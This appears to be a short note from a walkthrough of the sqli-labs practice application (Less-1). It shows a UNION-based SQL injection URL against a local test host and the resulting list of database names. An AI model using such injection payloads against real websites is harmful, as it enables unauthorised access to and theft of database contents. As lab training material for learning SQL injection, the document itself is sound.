 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=0' union select 1,2,group_concat(schema_name)from(information_schema.schemata)--+
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,127.0.0.1,challenges,mysql,performance_schema,security,snort,snort_archive,sys,
SQLI DUMB SERIES-1